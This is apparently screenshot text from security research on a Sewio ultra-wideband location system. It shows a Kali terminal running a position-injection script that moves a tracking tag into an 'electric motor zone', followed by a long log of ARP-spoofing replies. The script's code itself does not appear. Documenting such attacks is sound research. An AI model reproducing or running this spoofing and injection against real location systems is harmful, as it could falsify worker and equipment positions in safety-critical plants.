 192.168.225.2/sensmap
sewio | Sensmap Building office office sewiortls
D0-13
FB-15
9F-14
0x22045FFD8CDF
0x2204612F3A84
0x22045FFD8CDE
91-12
98-11
(root@kali)-[~/Desktop/Sewio]
python3 sewio_uwb_injector_in_zone.py
[*] Adding iptable rules: iptables -A FORWARD  -p UDP --sport 5000 -j NFQUEUE --queue-num 1
[*] Set ipv4 forward settings
[+] Running Main loop
[+] Moving 0x22045FFD8CDE inside the electric motor zone...
[+] ATTACK DONE!
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.13 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8e:cc:d0 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8f:67:fb 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8f:78:91 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.14 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.15 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.12 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 0:0:0:0:0:0 0806 42: arp reply 192.168.225.11 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8f:7c:9f 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8e:e0:98 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.13 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8e:cc:d0 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8f:67:fb 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8f:78:91 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.14 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.15 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.12 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 0:0:0:0:0:0 0806 42: arp reply 192.168.225.11 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8f:7c:9f 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8e:e0:98 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.13 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8e:cc:d0 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8f:67:fb 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8f:78:91 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.14 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.12 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.15 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 0:0:0:0:0:0 0806 42: arp reply 192.168.225.11 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8f:7c:9f 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8e:e0:98 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.13 is-at 80:3f:5d:4:79:16